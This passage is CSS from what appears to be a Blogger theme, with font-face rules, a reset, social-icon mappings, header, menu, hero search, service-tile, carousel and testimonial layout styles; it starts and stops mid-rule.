Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:220px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:620px;
text-align:left;
}
.intro-title{
font-size:46px;
color:#202124;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#2B3154;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
float:left;
display:block
}
#main-intro .widget.LinkList > .widget-title{
display:none
}
#main-intro .widget.LinkList ul li{
float:left
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#656565;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
color: #1967D2;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden
}
.serv-tile-box-title{
font-size: 19px;
color:#202124;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#656565
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
}
[dir=rtl] .slick-prev:before {
content: '&#8594;'
}
.slick-next {
right: -25px
}
[dir=rtl] .slick-next {
right: auto;
left: -25px
}
.slick-next:before {
content: '&#8594;'
}
[dir=rtl] .slick-next:before {
content: '&#8592;'
}
.slick-dotted.slick-slider {
margin-bottom: 30px
}
.slick-dots {
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center
}
.slick-dots li {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer
}
.slick-dots li button {
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: 0;
background: 0 0
}
.slick-dots li button:focus,
.slick-dots li button:hover {
outline: 0
}
.slick-dots li button:focus:before,
.slick-dots li button:hover:before {
opacity: 1
}
.slick-dots li button:before {
font-family: slick;
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '&#8226;';
text-align: center;
opacity: .25;
color: #000;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-dots li.slick-active button:before {
opacity: .75;
color: #000
}
.author-intro-widgets-duo {
padding: 40px 0;
background: #ffffff;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 0;
}
#head-text5 {
margin:0 auto;
}
.author-intro-widgets-duo .right-side-widget{
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 25px 55px 25px 0;
}
.author-intro-widgets-duo .author-list.right-side-widget .widget {
padding: 0 30px;
box-sizing:border-box;
}
.author-intro-widgets-duo .left-side-widget .widget:last-child {
border-bottom: 0;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-right: 25px;
font-size: 30px;
color: #ffffff;
position: relative;
background: #1967D2;
border-radius: 16px;
height: 86px;
width: 86px;
flex-shrink: 0;
text-align: center;
line-height: 86px;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-ms-border-radius: 100%;
-o-border-radius: 100%;
}
.author-intro-widgets-duo .author-list #Image210 .service-icon {
background: #ffedf4;
color:#ff3c92;
}
.author-intro-widgets-duo .author-list #Image240 .service-icon {
background: #d3f8f8;
color:#008181;
}
.author-intro-widgets-duo .author-list.right-side-widget  .service-icon {
float: left;
margin-left: 0;
margin-right:25px;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list.right-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#202124;
font-size: 21px;
margin: 0 0 8px;
font-weight:600;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 13px;
font-weight: 400;
line-height: 1.875;
color: #656565;
margin: 0;
}
.author-intro-widgets-duo .left-side-widget ul {
background-color: #ffffff;
border-radius: 12px;
}
.author-intro-widgets {
background:#d6ecf4;
padding:20px 0;
margin-top:30px;
}
.author-skill-details {
margin: 0 auto;
}
#intro-services-left {
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap:20px;
}
.author-intro-widgets .right-side-widget .widget {
display: block;
list-style: none;
width: 100%;
float: left;
padding:0;
box-sizing: border-box;
position: relative;
}
.author-intro-widgets .right-side-widget .service-content {
display: block;
text-align: left;
padding: 20px;
box-shadow: 0px 2px 2px rgba(28, 36, 51, 0.1);
border-radius: 8px;
overflow: hidden;
position: relative;
background: #ffffff;
box-sizing: border-box;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
background-color:#f5f5f5;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-sizing: border-box;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover  .service-content-box-color {
opacity: .8;
background-color: #123841;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-content-details {
overflow:hidden;
z-index: 999;
position: relative;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #64666c;
font-size: 14px;
line-height: 22px;
margin:0;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .author-list .service-title {
margin: 0 0 10px;
font-size: 17px;
color:#121212;
font-weight: 700;
transition: all 0.3s ease-in-out;
}
.author-intro-widgets .service-content:hover .service-title, .author-intro-widgets .service-content:hover .service-content-details .service-snippet {
color:#ffffff;
transition: all 0.3s ease-in-out;
}
#testimonial-wrap {
display:flex;
flex-direction: column;
overflow:hidden;
}
.testi-slider {
width: 100%;
display: block;
overflow: hidden;
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
border-radius: 10px;
background: #ffffff;
box-sizing: border-box;
padding: 15px;
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#202124;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1967D2
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.5625;
color: #656565;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: cursive;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#1967D2;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#1967D2;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.head-text {
float: left;
width: 100%;
text-align: center;
margin: 0 auto;
}
.head-text .widget-title > h3 {
display: block;
font-size: 27px;
color: #202124;
font-weight: 700;
margin: 0 0 20px;
position: relative;
}
.service-action a {
display: inline-block;
color:#1967D2;
text-transform: none;
border: none;
font-weight: 600;
font-size: 14px;
line-height: 22px;
padding: 0;
margin: 12px 0 0;
transition: background .17s ease;
}
.service-action a:after {
content: '\f105';
float: right;
font-family: FontAwesome;
font-size: 12px;
font-weight: 400;
margin: 0 0 0 6px;
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position:relative;
overflow:hidden;
background: #ffffff;
padding:0;
box-sizing: border-box;
margin:30px 0 0;
}
.hot-loader{
position:relative;
height:200px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
